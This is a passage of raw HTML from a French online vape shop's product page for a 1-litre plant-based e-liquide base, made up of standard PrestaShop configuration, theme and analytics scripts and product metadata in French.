

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html
body_size: 27257
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html">

  <title>Base e-liquide 1 Litre - ABC de la Vape</title>
  
    
  
  <meta name="description" content="Base e-liquide 1 Litre 100 % végétale de fabrication française  pour la fabrication de vos e-liquides diy . Elle existe en 100, 200, 500 ml et 1 litre.">
  <meta name="keywords" content="">
    
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html">
    <meta property="og:title" content="Base e-liquide 1 Litre - ABC de la Vape">
    <meta property="og:site_name" content="ABC de la vape">
    <meta property="og:description" content="Base e-liquide 1 Litre 100 % végétale de fabrication française  pour la fabrication de vos e-liquides diy . Elle existe en 100, 200, 500 ml et 1 litre.">
    <meta property="og:image" content="https://abc-de-la-vape.fr/3471-thickbox_default/base-e-liquide-1-litre.webp">
    <meta property="og:image:width" content="610">
    <meta property="og:image:height" content="610">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
  <link rel="shortcut icon" type="image/x-icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://abc-de-la-vape.fr/",
"name": "ABC de la vape",
"logo": "https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp",
"@id": "#store-organization"
}

</script>






<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitfdc_from = 29.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total de 5,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Base e-liquide 1 Litre - ABC de la Vape","description":"Base e-liquide 1 Litre 100 % v\u00e9g\u00e9tale de fabrication fran\u00e7aise  pour la fabrication de vos e-liquides diy . Elle existe en 100, 200, 500 ml et 1 litre.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-108":true,"product-Base e-liquide 1 Litre":true,"product-id-category-19":true,"product-id-manufacturer-20":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ABC de la vape","logo":"https:\/\/abc-de-la-vape.fr\/img\/abc-de-la-vape-logo-1618556469.jpg","stores_icon":"https:\/\/abc-de-la-vape.fr\/img\/logo_stores.png","favicon":"https:\/\/abc-de-la-vape.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/abc-de-la-vape.fr\/","current_url":"https:\/\/abc-de-la-vape.fr\/diy-pour-vapoteurs\/108-base-e-liquide-1-litre.html","shop_domain_url":"https:\/\/abc-de-la-vape.fr","img_ps_url":"https:\/\/abc-de-la-vape.fr\/img\/","img_cat_url":"https:\/\/abc-de-la-vape.fr\/img\/c\/","img_lang_url":"https:\/\/abc-de-la-vape.fr\/img\/l\/","img_prod_url":"https:\/\/abc-de-la-vape.fr\/img\/p\/","img_manu_url":"https:\/\/abc-de-la-vape.fr\/img\/m\/","img_sup_url":"https:\/\/abc-de-la-vape.fr\/img\/su\/","img_ship_url":"https:\/\/abc-de-la-vape.fr\/img\/s\/","img_store_url":"https:\/\/abc-de-la-vape.fr\/img\/st\/","img_col_url":"https:\/\/abc-de-la-vape.fr\/img\/co\/","img_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/abc-de-la-vape.fr\/upload\/","pages":{"address":"https:\/\/abc-de-la-vape.fr\/adresse","addresses":"https:\/\/abc-de-la-vape.fr\/adresses","authentication":"https:\/\/abc-de-la-vape.fr\/connexion","cart":"https:\/\/abc-de-la-vape.fr\/panier","category":"https:\/\/abc-de-la-vape.fr\/index.php?controller=category","cms":"https:\/\/abc-de-la-vape.fr\/index.php?controller=cms","contact":"https:\/\/abc-de-la-vape.fr\/nous-contacter","discount":"https:\/\/abc-de-la-vape.fr\/reduction","guest_tracking":"https:\/\/abc-de-la-vape.fr\/suivi-commande-invite","history":"https:\/\/abc-de-la-vape.fr\/historique-commandes","identity":"https:\/\/abc-de-la-vape.fr\/identite","index":"https:\/\/abc-de-la-vape.fr\/","my_account":"https:\/\/abc-de-la-vape.fr\/mon-compte","order_confirmation":"https:\/\/abc-de-la-vape.fr\/confirmation-commande","order_detail":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-detail","order_follow":"https:\/\/abc-de-la-vape.fr\/suivi-commande","order":"https:\/\/abc-de-la-vape.fr\/commande","order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-return","order_slip":"https:\/\/abc-de-la-vape.fr\/avoirs","pagenotfound":"https:\/\/abc-de-la-vape.fr\/page-introuvable","password":"https:\/\/abc-de-la-vape.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/abc-de-la-vape.fr\/promotions","product":"https:\/\/abc-de-la-vape.fr\/index.php?controller=product","search":"https:\/\/abc-de-la-vape.fr\/recherche","sitemap":"https:\/\/abc-de-la-vape.fr\/plan-site","stores":"https:\/\/abc-de-la-vape.fr\/index.php?controller=stores","supplier":"https:\/\/abc-de-la-vape.fr\/fournisseur","register":"https:\/\/abc-de-la-vape.fr\/connexion?create_account=1","order_login":"https:\/\/abc-de-la-vape.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/abc-de-la-vape.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610}},"small":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/abc-de-la-vape.fr\/"},{"title":"Diy pour vapoteurs","url":"https:\/\/abc-de-la-vape.fr\/19-diy-pour-vapoteurs"},{"title":"Base e-liquide 1 Litre","url":"https:\/\/abc-de-la-vape.fr\/diy-pour-vapoteurs\/108-base-e-liquide-1-litre.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769509017,"static_token":"2279d680208d1184894961ce10ace259","token":"222e4ad4b178db5d3943ead671343d11","debug":false};
        var ps_checkoutApplePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/applepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/cancel?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/check?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/abc-de-la-vape.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/create?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/ExpressCheckout?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","paylater","google_pay","apple_pay"];
        var ps_checkoutGooglePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/googlepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"Z9VMJKB2NKV7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,messages,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","apple_pay":"Payer avec Apple Pay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/payment?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/validate?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVaultUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/vault?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVersion = "7.5.0.7";
        var psr_icon_color = "#F19D76";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-10-05T09:29:36+00:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// iqitcompare
if (typeof iqitcompare !== 'undefined') $('#iqitcompare-nb').text(iqitcompare.nbProducts);
// iqitthemeeditor
$('.viewed-products img.lazy-product-image:not(.loaded)').each(function() {
    $(this).addClass('loaded').attr('src', $(this).data('src'));
});
if (typeof iqitTheme != 'undefined') {
  function initViewedCarousel() {
    const e = $(".viewed-products .swiper-default-carousel");
    let t;
    iqitTheme.pl_crsl_autoplay && (t = {
      delay: 4500,
      disableOnInteraction: !0
    });
    const i = {
      pagination: {
        el: ".swiper-pagination-product",
        clickable: !0
      },
      autoplay: t,
      loop: !1,
      speed: 600,
      lazy: {
        loadedClass: "loaded",
        checkInView: !0
      },
      watchOverflow: !0,
      watchSlidesProgress: !0,
      watchSlidesVisibility: !0,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev"
      },
      slidesPerView: iqitTheme.pl_slider_p,
      slidesPerGroup: iqitTheme.pl_slider_p,
      breakpoints: {
        768: {
          slidesPerView: iqitTheme.pl_slider_t,
          slidesPerGroup: iqitTheme.pl_slider_t
        },
        992: {
          slidesPerView: iqitTheme.pl_slider_d,
          slidesPerGroup: iqitTheme.pl_slider_d
        },
        1200: {
          slidesPerView: iqitTheme.pl_slider_ld,
          slidesPerGroup: iqitTheme.pl_slider_ld
        }
      }
    };
    e.each(function() {
      const e = $(this);
      var t = $.extend({}, i, e.data("swiper_options"));
      new Swiper(e[0], t)
    })
  }
  initViewedCarousel();
}
$(document).on('click', '[data-button-action=change-list-view]', function() {
    document.cookie = "jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
});
// iqitwishlist
if (typeof iqitwishlist !== 'undefined' && iqitwishlist.nbProducts != undefined) {
    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
    if (iqitwishlist.nbProducts > 0) {
        $('#desktop-header #iqitwishlist-nb').parent().removeClass('hidden');
        $('#mobile-header #iqitwishlist-nb').parent().removeClass('hidden');
    } else {
        $('#mobile-header #iqitwishlist-nb').text($('#desktop-header #iqitwishlist-nb').text());
    }
    setInterval(function() {
        $('#mobile-header #iqitwishlist-nb').text(iqitwishlist.nbProducts);
    }, 1000);
}
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// iqitpopup
if (typeof iqitpopup !== 'undefined') {
iqitpopup.script = (function() {
    var $el = $('#iqitpopup');
    var $overlay = $('#iqitpopup-overlay');
    var elHeight = $el.outerHeight();
    var elWidth = $el.outerWidth();
    var $wrapper = $(window);
    var offset = -30;
    var sizeData = {
        size: {
            width: $wrapper.width() + offset,
            height: $wrapper.height() + offset
        }
    };
    function init() {
        setTimeout(function() {
            $el.addClass('showed-iqitpopup');
            $overlay.addClass('showed-iqitpopupo');
        }, iqitpopup.delay);
        $el.find('.iqit-btn-newsletter').first().click(function() {
            setCookie();
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
        });
        $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function() {
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
            if ($("#iqitpopup-checkbox").is(':checked')) {
                setCookie();
            }
        });
        doResize(sizeData, false);
        $wrapper.resize(function() {
            sizeData.size.width = $wrapper.width() + offset;
            sizeData.size.height = $wrapper.height() + offset;
            doResize(sizeData, true);
        });
    }
    function doResize(ui, resize) {
        if (elWidth >= ui.size.width || elHeight >= ui.size.height) {
            var scale;
            scale = Math.min(
                ui.size.width / elWidth,
                ui.size.height / elHeight
            );
            $el.css({
                transform: "translate(-50%, -50%) scale(" + scale + ")"
            });
        } else {
            if (resize) {
                $el.css({
                    transform: "translate(-50%, -50%) scale(1)"
                });
            }
        }
    }
    function setCookie() {
        var name = iqitpopup.name;
        var value = '1';
        var expire = new Date();
        expire.setDate(expire.getDate() + iqitpopup.time);
        document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }
    return {
        init: init
    };
})();
iqitpopup.script.init();
}
};</script><script type="text/javascript">


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6TWT9TNDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-Y6TWT9TNDH',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://abc-de-la-vape.fr/recherche","potentialAction": {"@type": "SearchAction","target": "https://abc-de-la-vape.fr/recherche?controller=search&orderby=position&orderway=desc&search_query={search_query}&submit_search=","query-input": "required name=search_query"}}</script>
							<script type="application/ld+json">
		{
		  "@context": "http://schema.org/",
		  "@type": "Product",
		  "name": "Base e-liquide 1 Litre",
		  "image": "https://abc-de-la-vape.fr/3471-cart_default/base-e-liquide-1-litre.webp",
		  "description": "Base végétale e-liquide
La Base e-liquide 1 litre , qu&#039;elle soit base neutre ou base nicotinée est un élément indispensable pour faire son e-liquide DIY. Elle représente 80 à 90% de votre liquide final, n&#039;a aucun goût et peut contenir ou non de la nicotine. Il suffit d&#039;y ajouter arômes et additifs pour lui donner la saveur désirée.
Proposé dans un ratio PGV/VG de 50/50, votre liquide de base neutre sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des séances de vapotage premium. Elle vous apportera de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.
Une base végétale qualitative et saine
La Base e-liquide 1 Litre 100% végétale permet aux personnes intolérantes au Propylène Glycol de vaper du E-liquide pas cher composé de Mono Propylène Végétal et de Glycérine végétale.
Depuis le 1er Janvier 2017 toutes les bases sont vendues sans nicotine. Pour obtenir une base nicotinée il convient désormais d&#039;utiliser un booster de nicotine.
Base e-liquide 1 Litre Conforme à la norme TPD norme Française et Belge, vapez en toute tranquillité et sans crainte.
Base végétale 1 L
La Base Végétale 50/50 de Propylène Glycol Végétal et de Glycérine Végétale est un bon compromis entre hit en gorge et production de vapeur. La Base e-liquide 1 Litre est disponible en flacons de 100 ml, 250 ml, 500 ml et 1 litre. Sans nicotine.
La Base e-liquide 1 Litre est le produit indispensable pour faire vous-même vos propres liquides à cigarettes électroniques. Cet ingrédient est essentiel puisqu&#039;il représente près de 90% du liquide que vous vapotez. Il est donc important d&#039;être vigilant à sa qualité. La base a un goût neutre. C&#039;est l&#039;arôme que vous allez choisir d&#039;y ajouter qui donnera le goût à votre liquide.
 Base E-liquides végétale
ABC de la Vape utilise des matières premières d&#039;origines végétales dès que cela est possible : Glycérine végétale, Mono Propylène Glycol Végétal et Booster de Nicotine végétal. Découvrez une réelle alternative au Propylène Glycol traditionnel d&#039;origine pétrochimique, avec ce base 100% végétale.
Proposé dans un ratio PG/VG de 50/50, votre liquide de base diy sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des séances de vapotage premium, avec de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.",
		  "mpn": "",
		  "brand": {
		    "@type": "Thing",
		    "name": "ABC de la Vape"
		  },
		  "aggregateRating": {
		    "@type": "AggregateRating",
		    "ratingValue": "4.4",
		    "reviewCount": "89"
		  },
		  "offers": {
		    "@type": "Offer",
		    "priceCurrency": "EUR",
		    "price": "12.500000",
		    "priceValidUntil": "2020-11-05",
		    "itemCondition": "http://schema.org/NewCondition",
		    "availability": "http://schema.org/InStock",
		    "seller": {
		      "@type": "Organization",
		      "name": "ABC de la vape"
		    }
		  },
		  "manufacturer": {
		      "@type": "Organization",
		      "name": "ABC de la Vape"
			},
		  "height": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"width": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"depth": {
				"@type": "QuantitativeValue",
				"value":"9.000000"
			}
		}	
	</script>
	<meta property="fb:app_id" content="https://www.facebook.com/groups/6044195305614759" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ABC de la vape" />
	<meta name="twitter:title" content="Base e-liquide 1 Litre" />
			<meta name="twitter:creator" content="@https://twitter.com/MarcPagnanelli" />
		<meta name="twitter:description" content="Base végétale e-liquide
La Base e-liquide 1 litre , qu&#039;elle soit base neutre ou base nicotinée est un élément indispensable pour faire son e-liquide DIY. Elle représente 80 à 90% de votre liquide final, n&#039;a aucun goût et peut contenir ou non de la nicotine. Il suffit d&#039;y ajouter arômes et additifs pour lui donner la saveur désirée.
Proposé dans un ratio PGV/VG de 50/50, votre liquide de base neutre sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des séances de vapotage premium. Elle vous apportera de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.
Une base végétale qualitative et saine
La Base e-liquide 1 Litre 100% végétale permet aux personnes intolérantes au Propylène Glycol de vaper du E-liquide pas cher composé de Mono Propylène Végétal et de Glycérine végétale.
Depuis le 1er Janvier 2017 toutes les bases sont vendues sans nicotine. Pour obtenir une base nicotinée il convient désormais d&#039;utiliser un booster de nicotine.
Base e-liquide 1 Litre Conforme à la norme TPD norme Française et Belge, vapez en toute tranquillité et sans crainte.
Base végétale 1 L
La Base Végétale 50/50 de Propylène Glycol Végétal et de Glycérine Végétale est un bon compromis entre hit en gorge et production de vapeur. La Base e-liquide 1 Litre est disponible en flacons de 100 ml, 250 ml, 500 ml et 1 litre. Sans nicotine.
